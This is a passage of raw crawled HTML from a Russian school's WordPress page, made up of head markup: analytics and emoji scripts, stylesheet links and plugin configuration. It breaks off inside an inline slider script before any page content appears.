

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://integration21.ru/2016/02/03/nabor/
body_size: 16555
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<meta name="yandex-verification" content="817952c973a95a36" />
	<meta name="google-site-verification" content="WBRjio372hP6mvc_nPp6oZKZd_PN1PVFnv1pbH1NS1M" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://integration21.ru/xmlrpc.php" />
	<title>МОШ &quot;Интеграция XXI век&quot;</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="МОШ &quot;Интеграция XXI век&quot; &raquo; Лента" href="https://integration21.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОШ &quot;Интеграция XXI век&quot; &raquo; Лента комментариев" href="https://integration21.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МОШ &quot;Интеграция XXI век&quot; &raquo; Лента комментариев к &laquo;&raquo;" href="https://integration21.ru/2016/02/03/nabor/feed/" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62228185, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62228185" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/integration21.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fancybox-css-css' href='http://integration21.ru/wp-content/plugins/mapmaker-enhanced-google-maps/resources/fancybox/jquery.fancybox-1.3.4.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://integration21.ru/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://integration21.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-gf-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600%2C400%7CMontserrat%3A700%2C400&#038;subset=cyrillic%2Ccyrillic-ext%2Clatin%2Cgreek-ext%2Cgreek%2Clatin-ext%2Cvietnamese&#038;ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='booked-fontawesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://integration21.ru/wp-content/plugins/booked/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://integration21.ru/wp-content/plugins/booked/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://integration21.ru/wp-content/plugins/booked/css/animations.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='booked-styles-css' href='https://integration21.ru/wp-content/plugins/booked/css/styles.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='booked-colors-css' href='https://integration21.ru/wp-content/uploads/booked/color-theme.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='booked-responsive-css' href='https://integration21.ru/wp-content/plugins/booked/css/responsive.css?ver=1.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://integration21.ru/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://integration21.ru/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://integration21.ru/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://integration21.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrm_form_style-css' href='http://integration21.ru/wp-content/plugins/contact-form-plugin/css/form_style.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://integration21.ru/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.93' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='hfe-style-css' href='http://integration21.ru/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://integration21.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://integration21.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17099-css' href='http://integration21.ru/wp-content/uploads/elementor/css/post-17099.css?ver=1744178638' type='text/css' media='all' />
<link rel='stylesheet' id='MainStyle-css' href='http://integration21.ru/wp-content/themes/integration/style.css?ver=screen' type='text/css' media='all' />
<style id='MainStyle-inline-css' type='text/css'>

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.hero-text-wrap,
.client-say,
.sidebar h3,
.homemenu,
.mtheme-button,
#header-searchform #hs,
.vertical-menu,
.wpcf7-form p,
.toggle-menu-list li a,
.blog-details-section-inner,
.responsive-mobile-menu,
.page-link,
.entry-title h1,
.entry-title h2 {
		font-family: "Raleway","Helvetica Neue",Helvetica,Arial,sans-serif;
	}

		.title-container-wrap {
			background-image:url();
			background-repeat:repeat;
			background-attachment:fixed;
			background-position: 50% 0;
			background-size:cover;
		}

		.title-container .entry-title h1 {
			color:;
		}

		body.header-compact .title-container-wrap {
			background-color:;
		}
</style>
<link rel='stylesheet' id='navMenuCSS-css' href='http://integration21.ru/wp-content/themes/integration/css/menu/superfish.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='owlcarousel_css-css' href='http://integration21.ru/wp-content/themes/integration/css/owlcarousel/owl.carousel.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='magnific_lightbox-css' href='http://integration21.ru/wp-content/themes/integration/css/magnific/magnific-popup.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='Animations-css' href='http://integration21.ru/wp-content/themes/integration/css/animations.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='fontAwesome-css' href='http://integration21.ru/wp-content/themes/integration/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='etFonts-css' href='http://integration21.ru/wp-content/themes/integration/css/fonts/et-fonts/et-fonts.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='featherFonts-css' href='http://integration21.ru/wp-content/themes/integration/css/fonts/feather-webfont/feather.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='lineFonts-css' href='http://integration21.ru/wp-content/themes/integration/css/fonts/fontello/css/fontello.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='MobileMenuCSS-css' href='http://integration21.ru/wp-content/themes/integration/css/menu/mobile-menu.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='css_jplayer-css' href='http://integration21.ru/wp-content/themes/integration/css/html5player/jplayer.dark.css?ver=6.7.4' type='text/css' media='screen' />
<link rel='stylesheet' id='mtheme-ie-css' href='http://integration21.ru/wp-content/themes/integration/css/ie.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Raleway-css' href='http://fonts.googleapis.com/css?family=Raleway:400,900,800,700,600,500,300,200,100' type='text/css' media='screen' />
<link rel='stylesheet' id='PT_Sans-css' href='http://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic' type='text/css' media='screen' />
<link rel='stylesheet' id='PT_Mono-css' href='http://fonts.googleapis.com/css?family=PT+Mono' type='text/css' media='screen' />
<link rel='stylesheet' id='ResponsiveCSS-css' href='http://integration21.ru/wp-content/themes/integration/css/responsive.css?ver=6.7.4' type='text/css' media='screen' />
<style id='ResponsiveCSS-inline-css' type='text/css'>
.logo img { width: 228px; }body { background: url() no-repeat center center fixed; 
-webkit-background-size: cover;
-moz-background-size: cover;
-o-background-size: cover;
background-size: cover;}
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='http://integration21.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='http://integration21.ru/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='http://integration21.ru/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='http://integration21.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='http://integration21.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='http://integration21.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='bws-custom-style-css' href='http://integration21.ru/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://integration21.ru/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744178652' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://integration21.ru/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744178657' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="http://integration21.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="http://integration21.ru/wp-content/plugins/mapmaker-enhanced-google-maps/resources/fancybox/jquery.fancybox-1.3.4.pack.js?ver=6.7.4" id="fancybox-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/plugins/mapmaker-enhanced-google-maps/resources/jcarousel/lib/jquery.jcarousel.min.js?ver=6.7.4" id="jcarousel-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/plugins/mapmaker-enhanced-google-maps/enhanced-custom-fields/tpls/plantmap/func.js?ver=6.7.4" id="plantmap-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.93" id="tp-tools-js"></script>
<script type="text/javascript" src="http://integration21.ru/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.93" id="revmin-js"></script>

			<script type="text/javascript">					var profilePage = false;
					
				// Set some defaults
				var timeFormat = 'H:i';
				var timeInterval = 60;

				var i18n_confirm_appt_delete 		= 'Are you sure you want to cancel this appointment?',
					i18n_please_wait 				= 'Please wait...',
					i18n_wrong_username_pass 		= 'Wrong username/password combination.',
					i18n_request_appointment		= 'Request Appointment',
					i18n_fill_out_required_fields 	= 'Please fill out all required fields.',
					i18n_appt_required_fields		= 'A first name and an email address are required fields.';

			</script>

		<link rel="https://api.w.org/" href="https://integration21.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://integration21.ru/wp-json/wp/v2/posts/7910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://integration21.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://integration21.ru/2016/02/03/nabor/" />
<link rel='shortlink' href='https://integration21.ru/?p=7910' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://integration21.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintegration21.ru%2F2016%2F02%2F03%2Fnabor%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://integration21.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintegration21.ru%2F2016%2F02%2F03%2Fnabor%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
